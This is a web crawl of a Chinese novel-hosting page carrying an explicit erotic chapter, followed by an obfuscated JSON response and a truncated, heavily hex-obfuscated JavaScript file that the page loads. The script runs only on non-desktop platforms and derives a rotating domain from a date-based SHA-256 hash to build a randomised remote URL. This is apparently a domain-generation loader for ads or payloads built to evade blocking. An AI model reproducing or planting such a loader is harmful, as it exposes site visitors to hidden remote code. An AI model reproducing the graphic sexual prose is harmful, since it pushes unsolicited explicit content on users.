

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chinabins.com/book/119480/81976.html
body_size: 6845
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>第24章 疯狂媾和（H）_吃遍优质男人鸡巴（H）第二部_言情小说_宝书网</title>
<meta name="keywords" content="吃遍优质男人鸡巴（H）第二部,第24章 疯狂媾和（H）" />
<meta name="Description" content="宝书网提供了焦糖芋圆创作的言情小说《吃遍优质男人鸡巴（H）第二部》干净清爽无错字的文字章节：第24章 疯狂媾和（H）。" />
</head>
<script type="text/javascript">
	var codeurl="12";
	var nrid="content";
	var weburl="http://www.chinabins.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏宝书网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">宝书网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">宝书网</a> > <a href="/book/119480/" title="吃遍优质男人鸡巴（H）第二部">吃遍优质男人鸡巴（H）第二部</a> &gt; 第24章 疯狂媾和（H）
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/119480/81975.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/119480/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/119480/82201.html">下一章</a>

				</div>
				<h1 class="title">第24章 疯狂媾和（H）</h1>
				<div class="content" id="content"><div><p>这个世界的四个男人，xingqi都各有特点，宋明轩这gen鸡巴形状也比较特殊，他的guitou不算大，和许映差不多，笔直笔直的，越往下越cu，像座宝塔，这会儿guitou充血，发紫发黑，ma眼早就已经悄悄哭了。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋明轩rou了一小会儿便松开满是淫水的手，调整了一下xingqi的位置，kua骨一送，便将烧得灼tang的肉棍尽gen插入。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;像是一把坚韧的刀，插进了一块huanen多汁的豆腐里。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;肉棒ding进来的时候，没有任何痛感，旷了很久的小bi1被填满后爽到哭泣，肚子被突如其来的撞击tong得酥酥麻麻，江沫克制不住地发出淫乱的呻yin。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“好tang……轩轩的鸡巴好ying哦！”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;肉dao里一阵疯狂绞xi，宋明轩脸色涨得通红，深深xi了口气，被她shenti里那张shishi热热的小嘴yun得toupi发麻，这种感觉和自己用手解决完全不一样，沫沫的阴dao像只水run紧致的肉袋，能和他完美地契合，每一块ruan肉都在tianyun他的棒shen。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;少年缓了缓，才继续深深开垦她shenti最里面那些min感jiaonen的ruan肉。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二十多厘米的阴jing2直直插在里面，他鸡巴末端的cu度惊人，能把小xue撑得很开，女孩那里生得干净又漂亮，nen粉的阴bu被插得豁开一个大口，紧紧绞住他庞大的肉ju。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“沫沫，好紧，好shi。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋明轩快疯了，插进这样销魂的肉xue后，他已经没有理智再去温柔慢慢来了，他握住她的脚踝，架上自己的肩膀，下了狠劲往里面撞，结果这bi1水越捣还越多，肉xue越cao1越服帖。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“唔……”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;江沫shenti都ruan成了一滩水，发tangcuying的鸡巴卡在她细窄的阴dao里突突弹tiao，让四肢百骸都涌遍了难以言述的麻意。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“轩轩cao1得好棒……哈啊，太快了，不行，要被轩轩cao1烂了……”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋明轩那gen鸡巴ying得跟烧火棍一样，在里面和xuebi剧烈摩ca，越ca越ying，越ca越tang，xingqi每推进一分，媚肉就更纠缠一分，严丝合feng地没有一丝间隙。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;江沫xiong前两团nen肉晃动，满满当当的nai水被甩出来，她shen上那gu香味馥郁迷人，现在又混着一gunai香，简直是视觉嗅觉全方位的享受。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋明轩nie着她的rutou，不让nai水liu出来。江沫的shenti淫dang地厉害，全shen上下都是sao肉，只是被玩一玩nai子亲一亲嘴，saobi1就能shi得一塌糊涂。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女孩整个人被插得颤栗着哀叫，两截细白的小tui泛着藕粉色，哆哆嗦嗦地绞在少年shen上，一副被插漏了的模样。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“太深了！guitou碰到gong口了……那里……啊啊啊，对，就是那里，cao2进去，沫沫的子gong也给你干！”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;被鸡巴cao1熟了的gong口只消一下就被干开了，将guitou完整地纳入到gong腔之中，这时候的gong口像圆环似的箍住guitou底bu，ruan绵绵地缠绞阴jing2上的jin络。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“被插满了！太厉害了……子gong都被cao2开了……呜呜呜……好喜欢……轩轩要把jing1水都灌进来……好久，好久都没吃jing1ye了，sao子gong都馋坏了……”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋明轩愣了一下。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;虽然沫沫比他大了很多，但是外表上gen本看不出来，她的年龄好像冻结在他们初见那天。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他想过沫沫以前可能有过其他男人，可现在她都在自己shen边了，他</p></div></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><a href="/book/119480/81976.html" class = "curr">【1】</a><a href="/book/119480/81976_2.html">【2】</a></center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('119480','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/119480/81975.html">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/119480/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/119480/82201.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a>
		<a href="/book/110539/" class="item">小保姆柳梦露打工日记</a>
		<a href="/book/110569/" class="item">乖妈妈</a>
		<a href="/book/94657/" class="item">林可可的私生活</a>
		<a href="/book/126326/" class="item">和体育生男友同居</a>
		<a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 119480;
		var chapterId = 81976;
		var chapterName = "第24章 疯狂媾和（H）";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(119480);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(81976, 119480, '第24章 疯狂媾和（H）','吃遍优质男人鸡巴（H）第二部','焦糖芋圆');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/119480/81975.html"

	var nextpage = '/book/119480/82201.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b105d9a9911400795afdac4bf5abe7f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2009mc.qb1flj.com:8003/d/6978?t=0.5306567921615795
body_size: 1132
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn}Q=\"JF6^Y\"g}1K{{1o@{o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@s}sKoomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00Q^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00Q^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/^}@6mn}4d*FJCS@n{m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.chinabins.com/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0
body_size: 3058
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let 